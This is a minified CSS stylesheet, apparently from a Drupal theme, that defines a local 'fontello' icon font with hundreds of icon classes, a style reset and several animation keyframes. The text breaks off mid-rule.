@font-face{font-family:'fontello';src:url(/sites/all/themes/illusion/font/fontello.eot?20521014);src:url(/sites/all/themes/illusion/font/fontello.eot?20521014#iefix) format("embedded-opentype"),url(/sites/all/themes/illusion/font/fontello.woff?20521014) format("woff"),url(/sites/all/themes/illusion/font/fontello.ttf?20521014) format("truetype"),url(/sites/all/themes/illusion/font/fontello.svg?20521014#fontello) format("svg");font-weight:normal;font-style:normal;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;-webkit-backface-visibility:hidden;}.icon-glass:before{content:'\ea79';}.icon-logo-db:before{content:'\e886';}.icon-search-1:before{content:'\ea7b';}.icon-mail-1:before{content:'\ea7c';}.icon-mail-alt:before{content:'\ea7d';}.icon-heart-1:before{content:'\ea7e';}.icon-heart-empty:before{content:'\e800';}.icon-star-1:before{content:'\ea7f';}.icon-star-empty-1:before{content:'\ea80';}.icon-star-half:before{content:'\ea81';}.icon-star-half-alt:before{content:'\ea82';}.icon-user-1:before{content:'\ea83';}.icon-users-1:before{content:'\ea84';}.icon-male:before{content:'\ea85';}.icon-female:before{content:'\ea86';}.icon-video-1:before{content:'\ea87';}.icon-videocam:before{content:'\ea88';}.icon-picture-1:before{content:'\ea89';}.icon-camera-1:before{content:'\ea8a';}.icon-camera-alt:before{content:'\ea8b';}.icon-th-large:before{content:'\ea3d';}.icon-th:before{content:'\ea3e';}.icon-th-list:before{content:'\ea3f';}.icon-ok:before{content:'\ea40';}.icon-ok-circled:before{content:'\ea41';}.icon-ok-circled2:before{content:'\ea42';}.icon-ok-squared:before{content:'\ea43';}.icon-cancel-1:before{content:'\ea44';}.icon-cancel-circled-1:before{content:'\ea45';}.icon-cancel-circled2:before{content:'\ea46';}.icon-plus-1:before{content:'\ea47';}.icon-plus-circled-1:before{content:'\ea48';}.icon-plus-squared-1:before{content:'\ea49';}.icon-plus-squared-alt:before{content:'\ea4a';}.icon-minus-1:before{content:'\ea4b';}.icon-minus-circled-1:before{content:'\ea4c';}.icon-minus-squared-1:before{content:'\ea4d';}.icon-minus-squared-alt:before{content:'\ea4e';}.icon-help-1:before{content:'\ea4f';}.icon-help-circled-1:before{content:'\ea50';}.icon-info-circled-1:before{content:'\ea51';}.icon-info-1:before{content:'\ea52';}.icon-home-1:before{content:'\ea53';}.icon-link-1:before{content:'\ea54';}.icon-unlink:before{content:'\ea55';}.icon-link-ext:before{content:'\ea56';}.icon-link-ext-alt:before{content:'\ea57';}.icon-attach-1:before{content:'\ea58';}.icon-lock-1:before{content:'\ea59';}.icon-lock-open-1:before{content:'\ea5a';}.icon-lock-open-alt:before{content:'\ea5b';}.icon-pin:before{content:'\ea5c';}.icon-eye-1:before{content:'\ea5d';}.icon-eye-off:before{content:'\ea5e';}.icon-tag-1:before{content:'\ea5f';}.icon-tags:before{content:'\ea60';}.icon-bookmark-1:before{content:'\ea61';}.icon-bookmark-empty:before{content:'\ea62';}.icon-flag-1:before{content:'\ea63';}.icon-flag-empty:before{content:'\ea64';}.icon-flag-checkered:before{content:'\ea65';}.icon-thumbs-up-1:before{content:'\ea66';}.icon-thumbs-down-1:before{content:'\ea67';}.icon-thumbs-up-alt:before{content:'\ea68';}.icon-thumbs-down-alt:before{content:'\ea69';}.icon-download-1:before{content:'\ea6a';}.icon-upload-1:before{content:'\ea6b';}.icon-download-cloud:before{content:'\ea6c';}.icon-upload-cloud-1:before{content:'\ea6d';}.icon-reply-1:before{content:'\ea6e';}.icon-reply-all-1:before{content:'\ea6f';}.icon-forward-1:before{content:'\ea70';}.icon-quote-left:before{content:'\ea71';}.icon-quote-right:before{content:'\ea72';}.icon-code-1:before{content:'\ea73';}.icon-export-1:before{content:'\ea74';}.icon-export-alt:before{content:'\ea75';}.icon-pencil-1:before{content:'\ea76';}.icon-pencil-squared:before{content:'\ea77';}.icon-edit:before{content:'\ea78';}.icon-print-1:before{content:'\e9b1';}.icon-retweet-1:before{content:'\e9b2';}.icon-keyboard-1:before{content:'\e9b3';}.icon-gamepad:before{content:'\e9b4';}.icon-comment-1:before{content:'\e9b5';}.icon-chat-1:before{content:'\e9b6';}.icon-comment-empty:before{content:'\e9b7';}.icon-chat-empty:before{content:'\e9b8';}.icon-bell-1:before{content:'\e9b9';}.icon-bell-alt:before{content:'\e9ba';}.icon-attention-alt:before{content:'\e9bb';}.icon-attention-1:before{content:'\e9bc';}.icon-attention-circled:before{content:'\e9bd';}.icon-location-1:before{content:'\e9be';}.icon-direction-1:before{content:'\e9bf';}.icon-compass-1:before{content:'\e9c0';}.icon-trash-1:before{content:'\e9c1';}.icon-doc-1:before{content:'\e9c2';}.icon-docs-1:before{content:'\e9c3';}.icon-doc-text-1:before{content:'\e9c4';}.icon-doc-inv:before{content:'\e9c5';}.icon-doc-text-inv-1:before{content:'\e9c6';}.icon-folder-1:before{content:'\e9c7';}.icon-folder-open:before{content:'\e9c8';}.icon-folder-empty:before{content:'\e9c9';}.icon-folder-open-empty:before{content:'\e9ca';}.icon-box-1:before{content:'\e9cb';}.icon-rss-1:before{content:'\e9cc';}.icon-rss-squared:before{content:'\e9cd';}.icon-phone-1:before{content:'\e9ce';}.icon-phone-squared:before{content:'\e9cf';}.icon-menu-1:before{content:'\e9d0';}.icon-cog-1:before{content:'\e9d1';}.icon-cog-alt:before{content:'\e9d2';}.icon-wrench:before{content:'\e9d3';}.icon-basket-1:before{content:'\e9d4';}.icon-calendar-1:before{content:'\e9d5';}.icon-calendar-empty:before{content:'\e9d6';}.icon-login-1:before{content:'\e9d7';}.icon-logout-1:before{content:'\e9d8';}.icon-mic-1:before{content:'\e9d9';}.icon-mute-1:before{content:'\e9da';}.icon-volume-off:before{content:'\e9db';}.icon-volume-down:before{content:'\e9dc';}.icon-volume-up:before{content:'\e9dd';}.icon-headphones:before{content:'\e9de';}.icon-clock-1:before{content:'\e9df';}.icon-lightbulb:before{content:'\e9e0';}.icon-block-1:before{content:'\e9e1';}.icon-resize-full-1:before{content:'\e9e2';}.icon-resize-full-alt:before{content:'\e9e3';}.icon-resize-small-1:before{content:'\e9e4';}.icon-resize-vertical:before{content:'\e9e5';}.icon-resize-horizontal:before{content:'\e9e6';}.icon-move:before{content:'\e9e7';}.icon-zoom-in:before{content:'\e9e8';}.icon-zoom-out:before{content:'\e9e9';}.icon-down-circled2:before{content:'\e9ea';}.icon-up-circled2:before{content:'\e9eb';}.icon-left-circled2:before{content:'\e9ec';}.icon-right-circled2:before{content:'\e9ed';}.icon-down-dir-1:before{content:'\e9ee';}.icon-up-dir-1:before{content:'\e9ef';}.icon-left-dir-1:before{content:'\e9f0';}.icon-right-dir-1:before{content:'\e9f1';}.icon-down-open-1:before{content:'\e9f2';}.icon-left-open-1:before{content:'\e9f3';}.icon-right-open-1:before{content:'\e9f4';}.icon-up-open-1:before{content:'\e9f5';}.icon-angle-left:before{content:'\e9f6';}.icon-angle-right:before{content:'\e9f7';}.icon-angle-up:before{content:'\e9f8';}.icon-angle-down:before{content:'\e9f9';}.icon-angle-circled-left:before{content:'\e9fa';}.icon-angle-circled-right:before{content:'\e9fb';}.icon-angle-circled-up:before{content:'\e9fc';}.icon-angle-circled-down:before{content:'\e9fd';}.icon-angle-double-left:before{content:'\e9fe';}.icon-angle-double-right:before{content:'\e9ff';}.icon-angle-double-up:before{content:'\ea00';}.icon-angle-double-down:before{content:'\ea01';}.icon-down-1:before{content:'\ea02';}.icon-left-1:before{content:'\ea03';}.icon-right-1:before{content:'\ea04';}.icon-up-1:before{content:'\ea05';}.icon-down-big:before{content:'\ea06';}.icon-left-big:before{content:'\ea07';}.icon-right-big:before{content:'\ea08';}.icon-up-big:before{content:'\ea09';}.icon-right-hand:before{content:'\ea0a';}.icon-left-hand:before{content:'\ea0b';}.icon-up-hand:before{content:'\ea0c';}.icon-down-hand:before{content:'\ea0d';}.icon-left-circled-1:before{content:'\ea0e';}.icon-right-circled-1:before{content:'\ea0f';}.icon-up-circled-1:before{content:'\ea10';}.icon-down-circled-1:before{content:'\ea11';}.icon-cw-1:before{content:'\ea12';}.icon-ccw-1:before{content:'\ea13';}.icon-arrows-cw:before{content:'\ea14';}.icon-level-up-1:before{content:'\ea15';}.icon-level-down-1:before{content:'\ea16';}.icon-shuffle-1:before{content:'\ea17';}.icon-exchange:before{content:'\ea18';}.icon-expand:before{content:'\ea19';}.icon-collapse:before{content:'\ea1a';}.icon-expand-right:before{content:'\ea1b';}.icon-collapse-left:before{content:'\ea1c';}.icon-play-1:before{content:'\ea1d';}.icon-play-circled:before{content:'\ea1e';}.icon-play-circled2:before{content:'\ea1f';}.icon-stop-1:before{content:'\ea20';}.icon-pause-1:before{content:'\ea21';}.icon-to-end-1:before{content:'\ea22';}.icon-to-end-alt:before{content:'\ea23';}.icon-to-start-1:before{content:'\ea24';}.icon-to-start-alt:before{content:'\ea25';}.icon-fast-fw:before{content:'\ea26';}.icon-fast-bw:before{content:'\ea27';}.icon-eject:before{content:'\ea28';}.icon-target-1:before{content:'\ea29';}.icon-signal-1:before{content:'\ea2a';}.icon-award:before{content:'\ea2b';}.icon-desktop:before{content:'\ea2c';}.icon-laptop:before{content:'\ea2d';}.icon-tablet:before{content:'\ea2e';}.icon-mobile-1:before{content:'\ea2f';}.icon-inbox-1:before{content:'\ea30';}.icon-globe-1:before{content:'\ea31';}.icon-sun:before{content:'\ea32';}.icon-cloud-1:before{content:'\ea33';}.icon-flash-1:before{content:'\ea34';}.icon-moon-1:before{content:'\ea35';}.icon-umbrella:before{content:'\ea36';}.icon-flight-1:before{content:'\ea37';}.icon-fighter-jet:before{content:'\ea38';}.icon-leaf-1:before{content:'\ea39';}.icon-font:before{content:'\ea3a';}.icon-bold:before{content:'\ea3b';}.icon-italic:before{content:'\ea3c';}.icon-text-height:before{content:'\e91d';}.icon-text-width:before{content:'\e91e';}.icon-align-left:before{content:'\e91f';}.icon-align-center:before{content:'\e920';}.icon-align-right:before{content:'\e921';}.icon-align-justify:before{content:'\e922';}.icon-list-1:before{content:'\e923';}.icon-indent-left:before{content:'\e924';}.icon-indent-right:before{content:'\e95d';}.icon-list-bullet:before{content:'\e95e';}.icon-list-numbered:before{content:'\e95f';}.icon-strike:before{content:'\e960';}.icon-underline:before{content:'\e961';}.icon-superscript:before{content:'\e962';}.icon-subscript:before{content:'\e963';}.icon-table:before{content:'\e964';}.icon-columns:before{content:'\e965';}.icon-crop:before{content:'\e966';}.icon-scissors:before{content:'\e967';}.icon-paste:before{content:'\e968';}.icon-briefcase-1:before{content:'\e925';}.icon-suitcase-1:before{content:'\e926';}.icon-ellipsis:before{content:'\e927';}.icon-ellipsis-vert:before{content:'\e928';}.icon-off:before{content:'\e929';}.icon-road:before{content:'\e92a';}.icon-list-alt:before{content:'\e92b';}.icon-qrcode:before{content:'\e92c';}.icon-barcode:before{content:'\e969';}.icon-book-1:before{content:'\e96a';}.icon-ajust:before{content:'\e96b';}.icon-tint:before{content:'\e96c';}.icon-check-1:before{content:'\e96d';}.icon-check-empty:before{content:'\e96e';}.icon-circle:before{content:'\e96f';}.icon-circle-empty:before{content:'\e970';}.icon-dot-circled:before{content:'\e971';}.icon-asterisk:before{content:'\e972';}.icon-gift:before{content:'\e973';}.icon-fire:before{content:'\e974';}.icon-magnet-1:before{content:'\e92d';}.icon-chart-bar-1:before{content:'\e92e';}.icon-ticket-1:before{content:'\e92f';}.icon-credit-card-1:before{content:'\e930';}.icon-floppy-1:before{content:'\e931';}.icon-megaphone-1:before{content:'\e932';}.icon-hdd:before{content:'\e933';}.icon-key-1:before{content:'\e934';}.icon-fork:before{content:'\e975';}.icon-rocket-1:before{content:'\e976';}.icon-bug:before{content:'\e977';}.icon-certificate:before{content:'\e978';}.icon-tasks:before{content:'\e979';}.icon-filter:before{content:'\e97a';}.icon-beaker:before{content:'\e97b';}.icon-magic:before{content:'\e97c';}.icon-truck:before{content:'\e97d';}.icon-money:before{content:'\e97e';}.icon-euro:before{content:'\e97f';}.icon-pound:before{content:'\e980';}.icon-dollar:before{content:'\e935';}.icon-rupee:before{content:'\e936';}.icon-yen:before{content:'\e937';}.icon-rouble:before{content:'\e938';}.icon-try:before{content:'\e939';}.icon-won:before{content:'\e93a';}.icon-bitcoin:before{content:'\e93b';}.icon-sort:before{content:'\e93c';}.icon-sort-down:before{content:'\e981';}.icon-sort-up:before{content:'\e982';}.icon-sort-alt-up:before{content:'\e983';}.icon-sort-alt-down:before{content:'\e984';}.icon-sort-name-up:before{content:'\e985';}.icon-sort-name-down:before{content:'\e986';}.icon-sort-number-up:before{content:'\e987';}.icon-sort-number-down:before{content:'\e988';}.icon-hammer:before{content:'\e989';}.icon-gauge-1:before{content:'\e98a';}.icon-sitemap:before{content:'\e98b';}.icon-spinner:before{content:'\e98c';}.icon-coffee:before{content:'\e93d';}.icon-food:before{content:'\e93e';}.icon-beer:before{content:'\e93f';}.icon-user-md:before{content:'\e940';}.icon-stethoscope:before{content:'\e941';}.icon-ambulance:before{content:'\e942';}.icon-medkit:before{content:'\e943';}.icon-h-sigh:before{content:'\e944';}.icon-hospital:before{content:'\e98d';}.icon-building:before{content:'\e98e';}.icon-smile:before{content:'\e98f';}.icon-frown:before{content:'\e990';}.icon-meh:before{content:'\e991';}.icon-anchor:before{content:'\e992';}.icon-terminal:before{content:'\e993';}.icon-eraser:before{content:'\e994';}.icon-puzzle:before{content:'\e995';}.icon-shield:before{content:'\e996';}.icon-extinguisher:before{content:'\e997';}.icon-bullseye:before{content:'\e998';}.icon-wheelchair:before{content:'\e945';}.icon-adn:before{content:'\e946';}.icon-android:before{content:'\e947';}.icon-apple:before{content:'\e948';}.icon-bitbucket:before{content:'\e949';}.icon-bitbucket-squared:before{content:'\e94a';}.icon-music-1:before{content:'\ea7a';}.icon-dribbble-1:before{content:'\e94c';}.icon-dropbox-1:before{content:'\e999';}.icon-facebook-1:before{content:'\e99a';}.icon-facebook-squared-1:before{content:'\e99b';}.icon-flickr-1:before{content:'\e99c';}.icon-foursquare:before{content:'\e99d';}.icon-github-1:before{content:'\e99e';}.icon-github-squared:before{content:'\e99f';}.icon-github-circled-1:before{content:'\e9a0';}.icon-gittip:before{content:'\e9a1';}.icon-gplus-squared:before{content:'\e9a2';}.icon-gplus-1:before{content:'\e9a3';}.icon-html5:before{content:'\e9a4';}.icon-instagramm:before{content:'\e94d';}.icon-linkedin-squared:before{content:'\e94e';}.icon-linux:before{content:'\e94f';}.icon-linkedin-1:before{content:'\e950';}.icon-maxcdn:before{content:'\e951';}.icon-pagelines:before{content:'\e952';}.icon-pinterest-circled-1:before{content:'\e953';}.icon-pinterest-squared:before{content:'\e954';}.icon-renren-1:before{content:'\e9a5';}.icon-skype-1:before{content:'\e9a6';}.icon-stackexchange:before{content:'\e9a7';}.icon-stackoverflow:before{content:'\e9a8';}.icon-trello:before{content:'\e9a9';}.icon-tumblr-1:before{content:'\e9aa';}.icon-tumblr-squared:before{content:'\e9ab';}.icon-twitter-squared:before{content:'\e9ac';}.icon-twitter-1:before{content:'\e9ad';}.icon-vimeo-squared:before{content:'\e9ae';}.icon-vkontakte-1:before{content:'\e9af';}.icon-weibo:before{content:'\e9b0';}.icon-windows:before{content:'\e955';}.icon-xing:before{content:'\e956';}.icon-xing-squared:before{content:'\e957';}.icon-youtube:before{content:'\e958';}.icon-youtube-squared:before{content:'\e959';}.icon-youtube-play:before{content:'\e95a';}.icon-blank:before{content:'\e95b';}.icon-lemon:before{content:'\e95c';}.icon-note:before{content:'\e8dc';}.icon-note-beamed:before{content:'\e8dd';}.icon-music:before{content:'\e8de';}.icon-search:before{content:'\e8df';}.icon-flashlight:before{content:'\e8e0';}.icon-mail:before{content:'\e8e1';}.icon-heart:before{content:'\e8e2';}.icon-heart-empty-1:before{content:'\e81a';}.icon-star:before{content:'\e90a';}.icon-star-empty:before{content:'\e90b';}.icon-user:before{content:'\e90c';}.icon-users:before{content:'\e90d';}.icon-user-add:before{content:'\e90e';}.icon-video:before{content:'\e90f';}.icon-picture:before{content:'\e910';}.icon-camera:before{content:'\e911';}.icon-layout:before{content:'\e912';}.icon-menu:before{content:'\e913';}.icon-check:before{content:'\e914';}.icon-cancel:before{content:'\e915';}.icon-cancel-circled:before{content:'\e8e3';}.icon-cancel-squared:before{content:'\e8e4';}.icon-plus:before{content:'\e8e5';}.icon-plus-circled:before{content:'\e8e6';}.icon-plus-squared:before{content:'\e8e7';}.icon-minus:before{content:'\e8e8';}.icon-minus-circled:before{content:'\e8e9';}.icon-minus-squared:before{content:'\e8f8';}.icon-help:before{content:'\e8f9';}.icon-help-circled:before{content:'\e8fa';}.icon-info:before{content:'\e8fb';}.icon-info-circled:before{content:'\e8fc';}.icon-back:before{content:'\e8fd';}.icon-home:before{content:'\e916';}.icon-link:before{content:'\e917';}.icon-attach:before{content:'\e918';}.icon-lock:before{content:'\e919';}.icon-lock-open:before{content:'\e91a';}.icon-eye:before{content:'\e91b';}.icon-tag:before{content:'\e91c';}.icon-bookmark:before{content:'\e8ea';}.icon-bookmarks:before{content:'\e8eb';}.icon-flag:before{content:'\e8ec';}.icon-thumbs-up:before{content:'\e8ed';}.icon-thumbs-down:before{content:'\e8ee';}.icon-download:before{content:'\e8ef';}.icon-upload:before{content:'\e8f0';}.icon-upload-cloud:before{content:'\e8fe';}.icon-reply:before{content:'\e8ff';}.icon-reply-all:before{content:'\e900';}.icon-forward:before{content:'\e901';}.icon-quote:before{content:'\e902';}.icon-code:before{content:'\e903';}.icon-export:before{content:'\e888';}.icon-pencil:before{content:'\e889';}.icon-feather:before{content:'\e88a';}.icon-print:before{content:'\e88b';}.icon-retweet:before{content:'\e88c';}.icon-keyboard:before{content:'\e88d';}.icon-comment:before{content:'\e88e';}.icon-chat:before{content:'\e8f1';}.icon-bell:before{content:'\e8f2';}.icon-attention:before{content:'\e8f3';}.icon-alert:before{content:'\e8f4';}.icon-vcard:before{content:'\e8f5';}.icon-address:before{content:'\e8f6';}.icon-location:before{content:'\e8f7';}.icon-map:before{content:'\e904';}.icon-direction:before{content:'\e905';}.icon-compass:before{content:'\e906';}.icon-cup:before{content:'\e907';}.icon-trash:before{content:'\e908';}.icon-doc:before{content:'\e909';}.icon-docs:before{content:'\e88f';}.icon-doc-landscape:before{content:'\e890';}.icon-doc-text:before{content:'\e891';}.icon-doc-text-inv:before{content:'\e892';}.icon-newspaper:before{content:'\e893';}.icon-book-open:before{content:'\e894';}.icon-book:before{content:'\e895';}.icon-folder:before{content:'\e81b';}.icon-archive:before{content:'\e81c';}.icon-box:before{content:'\e81d';}.icon-rss:before{content:'\e81e';}.icon-phone:before{content:'\e81f';}.icon-cog:before{content:'\e820';}.icon-tools:before{content:'\e821';}.icon-share:before{content:'\e822';}.icon-shareable:before{content:'\e823';}.icon-basket:before{content:'\e824';}.icon-bag:before{content:'\e825';}.icon-calendar:before{content:'\e826';}.icon-login:before{content:'\e827';}.icon-logout:before{content:'\e896';}.icon-mic:before{content:'\e897';}.icon-mute:before{content:'\e898';}.icon-sound:before{content:'\e899';}.icon-volume:before{content:'\e89a';}.icon-clock:before{content:'\e89b';}.icon-hourglass:before{content:'\e89c';}.icon-lamp:before{content:'\e828';}.icon-light-down:before{content:'\e829';}.icon-light-up:before{content:'\e82a';}.icon-adjust:before{content:'\e82b';}.icon-block:before{content:'\e82c';}.icon-resize-full:before{content:'\e82d';}.icon-resize-small:before{content:'\e82e';}.icon-popup:before{content:'\e82f';}.icon-publish:before{content:'\e830';}.icon-window:before{content:'\e831';}.icon-arrow-combo:before{content:'\e832';}.icon-down-circled:before{content:'\e833';}.icon-left-circled:before{content:'\e834';}.icon-right-circled:before{content:'\e89d';}.icon-up-circled:before{content:'\e89e';}.icon-down-open:before{content:'\e89f';}.icon-left-open:before{content:'\e8a0';}.icon-right-open:before{content:'\e8a1';}.icon-up-open:before{content:'\e8a2';}.icon-down-open-mini:before{content:'\e8a3';}.icon-left-open-mini:before{content:'\e835';}.icon-right-open-mini:before{content:'\e836';}.icon-up-open-mini:before{content:'\e837';}.icon-down-open-big:before{content:'\e838';}.icon-left-open-big:before{content:'\e839';}.icon-right-open-big:before{content:'\e83a';}.icon-up-open-big:before{content:'\e83b';}.icon-down:before{content:'\e83c';}.icon-left:before{content:'\e83d';}.icon-right:before{content:'\e83e';}.icon-up:before{content:'\e83f';}.icon-down-dir:before{content:'\e840';}.icon-left-dir:before{content:'\e841';}.icon-right-dir:before{content:'\e8a4';}.icon-up-dir:before{content:'\e8a5';}.icon-down-bold:before{content:'\e8a6';}.icon-left-bold:before{content:'\e8a7';}.icon-right-bold:before{content:'\e8a8';}.icon-up-bold:before{content:'\e8a9';}.icon-down-thin:before{content:'\e8aa';}.icon-left-thin:before{content:'\e842';}.icon-right-thin:before{content:'\e843';}.icon-up-thin:before{content:'\e844';}.icon-ccw:before{content:'\e845';}.icon-cw:before{content:'\e846';}.icon-arrows-ccw:before{content:'\e847';}.icon-level-down:before{content:'\e848';}.icon-level-up:before{content:'\e849';}.icon-shuffle:before{content:'\e84a';}.icon-loop:before{content:'\e84b';}.icon-switch:before{content:'\e84c';}.icon-play:before{content:'\e84d';}.icon-stop:before{content:'\e84e';}.icon-pause:before{content:'\e8ab';}.icon-record:before{content:'\e8ac';}.icon-to-end:before{content:'\e8ad';}.icon-to-start:before{content:'\e8ae';}.icon-fast-forward:before{content:'\e8af';}.icon-fast-backward:before{content:'\e8b0';}.icon-progress-0:before{content:'\e8b1';}.icon-progress-1:before{content:'\e84f';}.icon-progress-2:before{content:'\e850';}.icon-progress-3:before{content:'\e851';}.icon-target:before{content:'\e852';}.icon-palette:before{content:'\e853';}.icon-list:before{content:'\e854';}.icon-list-add:before{content:'\e855';}.icon-signal:before{content:'\e856';}.icon-trophy:before{content:'\e857';}.icon-battery:before{content:'\e858';}.icon-back-in-time:before{content:'\e859';}.icon-monitor:before{content:'\e85a';}.icon-mobile:before{content:'\e85b';}.icon-network:before{content:'\e8b2';}.icon-cd:before{content:'\e8b3';}.icon-inbox:before{content:'\e8b4';}.icon-install:before{content:'\e8b5';}.icon-globe:before{content:'\e8b6';}.icon-cloud:before{content:'\e8b7';}.icon-cloud-thunder:before{content:'\e8b8';}.icon-flash:before{content:'\e85c';}.icon-moon:before{content:'\e85d';}.icon-flight:before{content:'\e85e';}.icon-paper-plane:before{content:'\e85f';}.icon-leaf:before{content:'\e860';}.icon-lifebuoy:before{content:'\e861';}.icon-mouse:before{content:'\e862';}.icon-briefcase:before{content:'\e863';}.icon-suitcase:before{content:'\e864';}.icon-dot:before{content:'\e865';}.icon-dot-2:before{content:'\e866';}.icon-dot-3:before{content:'\e867';}.icon-brush:before{content:'\e868';}.icon-magnet:before{content:'\e8b9';}.icon-infinity:before{content:'\e8ba';}.icon-erase:before{content:'\e8bb';}.icon-chart-pie:before{content:'\e8bc';}.icon-chart-line:before{content:'\e8bd';}.icon-chart-bar:before{content:'\e8be';}.icon-chart-area:before{content:'\e8bf';}.icon-tape:before{content:'\e801';}.icon-graduation-cap:before{content:'\e802';}.icon-language:before{content:'\e803';}.icon-ticket:before{content:'\e804';}.icon-water:before{content:'\e873';}.icon-droplet:before{content:'\e805';}.icon-air:before{content:'\e806';}.icon-credit-card:before{content:'\e807';}.icon-floppy:before{content:'\e808';}.icon-clipboard:before{content:'\e809';}.icon-megaphone:before{content:'\e869';}.icon-database:before{content:'\e86a';}.icon-drive:before{content:'\e86b';}.icon-bucket:before{content:'\e8c0';}.icon-thermometer:before{content:'\e8c1';}.icon-key:before{content:'\e8c2';}.icon-flow-cascade:before{content:'\e8c3';}.icon-flow-branch:before{content:'\e8c4';}.icon-flow-tree:before{content:'\e8c5';}.icon-flow-line:before{content:'\e8c6';}.icon-flow-parallel:before{content:'\e874';}.icon-rocket:before{content:'\e875';}.icon-gauge:before{content:'\e876';}.icon-traffic-cone:before{content:'\e877';}.icon-cc:before{content:'\e878';}.icon-cc-by:before{content:'\e80a';}.icon-cc-nc:before{content:'\e80b';}.icon-cc-nc-eu:before{content:'\e80c';}.icon-cc-nc-jp:before{content:'\e80d';}.icon-cc-sa:before{content:'\e80e';}.icon-cc-nd:before{content:'\e86c';}.icon-cc-pd:before{content:'\e86d';}.icon-cc-zero:before{content:'\e86e';}.icon-cc-share:before{content:'\e8c7';}.icon-cc-remix:before{content:'\e8c8';}.icon-github:before{content:'\e8c9';}.icon-github-circled:before{content:'\e8ca';}.icon-flickr:before{content:'\e8cb';}.icon-flickr-circled:before{content:'\e8cc';}.icon-vimeo:before{content:'\e8cd';}.icon-vimeo-circled:before{content:'\e879';}.icon-twitter:before{content:'\e87a';}.icon-twitter-circled:before{content:'\e87b';}.icon-facebook:before{content:'\e87c';}.icon-facebook-circled:before{content:'\e87d';}.icon-facebook-squared:before{content:'\e80f';}.icon-gplus:before{content:'\e810';}.icon-gplus-circled:before{content:'\e811';}.icon-pinterest:before{content:'\e812';}.icon-pinterest-circled:before{content:'\e813';}.icon-tumblr:before{content:'\e86f';}.icon-tumblr-circled:before{content:'\e870';}.icon-linkedin:before{content:'\e871';}.icon-linkedin-circled:before{content:'\e8ce';}.icon-dribbble:before{content:'\e8cf';}.icon-dribbble-circled:before{content:'\e8d0';}.icon-stumbleupon:before{content:'\e8d1';}.icon-stumbleupon-circled:before{content:'\e8d2';}.icon-lastfm:before{content:'\e8d3';}.icon-lastfm-circled:before{content:'\e8d4';}.icon-rdio:before{content:'\e87e';}.icon-rdio-circled:before{content:'\e87f';}.icon-spotify:before{content:'\e880';}.icon-spotify-circled:before{content:'\e881';}.icon-qq:before{content:'\e882';}.icon-instagram:before{content:'\e887';}.icon-dropbox:before{content:'\e814';}.icon-evernote:before{content:'\e815';}.icon-flattr:before{content:'\e816';}.icon-skype:before{content:'\e817';}.icon-skype-circled:before{content:'\e818';}.icon-renren:before{content:'\e819';}.icon-sina-weibo:before{content:'\e872';}.icon-paypal:before{content:'\e8d5';}.icon-picasa:before{content:'\e8d6';}.icon-soundcloud:before{content:'\e8d7';}.icon-mixi:before{content:'\e8d8';}.icon-behance:before{content:'\e8d9';}.icon-google-circles:before{content:'\e8da';}.icon-vkontakte:before{content:'\e8db';}.icon-smashing:before{content:'\e883';}.icon-sweden:before{content:'\e884';}.icon-db-shape:before{content:'\e885';}.icon-css3:before{content:'\e94b';}.icon-recycle:before{content:'\e800';}
*{margin:0;padding:0;border:none;}article,aside,audio,canvas,command,datalist,details,embed,figcaption,figure,footer,header,hgroup,keygen,meter,nav,output,progress,section,source,video,main{display:block;}mark,rp,rt,ruby,summary,time{display:inline;}a,abbr,acronym,address,applet,article,aside,audio,b,blockquote,big,body,center,canvas,caption,cite,code,command,datalist,dd,del,details,dfn,dl,div,dt,em,embed,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,keygen,label,legend,li,meter,nav,object,ol,output,p,pre,progress,q,s,samp,section,small,span,source,strike,strong,sub,sup,table,tbody,tfoot,thead,th,tr,tdvideo,tt,u,ul,var{background:transparent;border:0 none;font-weight:inherit;margin:0;padding:0;border:0;outline:0;vertical-align:top;}a{text-decoration:none;outline:none !important;}b,strong{font-weight:bold !important;}ul,ol{list-style:none;}q{quotes:none;}table,table td{padding:0;border:none;border-collapse:collapse;}img{vertical-align:top;max-width:100%;}embed{vertical-align:top;}input,textarea{font-family:inherit;}input,button{-webkit-appearance:none;outline:none;background:transparent;}button::-moz-focus-inner{border:0;}html,body{min-height:100%;}
.appear-animation{opacity:0;}.appear-animation-visible{opacity:1;}.animated,.appear-animation{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;}@-moz-keyframes flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}@-o-keyframes flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}@keyframes flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}.flash{-webkit-animation-name:flash;-moz-animation-name:flash;-o-animation-name:flash;animation-name:flash;}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);opacity:1;}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);}20%,40%,60%,80%{-webkit-transform:translateX(10px);}}@-moz-keyframes shake{0%,100%{-moz-transform:translateX(0);opacity:1;}10%,30%,50%,70%,90%{-moz-transform:translateX(-10px);}20%,40%,60%,80%{-moz-transform:translateX(10px);}}@-o-keyframes shake{0%,100%{-o-transform:translateX(0);opacity:1;}10%,30%,50%,70%,90%{-o-transform:translateX(-10px);}20%,40%,60%,80%{-o-transform:translateX(10px);}}@keyframes shake{0%,100%{transform:translateX(0);opacity:1;}10%,30%,50%,70%,90%{transform:translateX(-10px);}20%,40%,60%,80%{transform:translateX(10px);}}.shake{-webkit-animation-name:shake;-moz-animation-name:shake;-o-animation-name:shake;animation-name:shake;}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);opacity:1;}40%{-webkit-transform:translateY(-30px);}60%{-webkit-transform:translateY(-15px);}}@-moz-keyframes bounce{0%,20%,50%,80%,100%{-moz-transform:translateY(0);opacity:1;}40%{-moz-transform:translateY(-30px);}60%{-moz-transform:translateY(-15px);}}@-o-keyframes bounce{0%,20%,50%,80%,100%{-o-transform:translateY(0);opacity:1;}40%{-o-transform:translateY(-30px);}60%{-o-transform:translateY(-15px);}}@keyframes 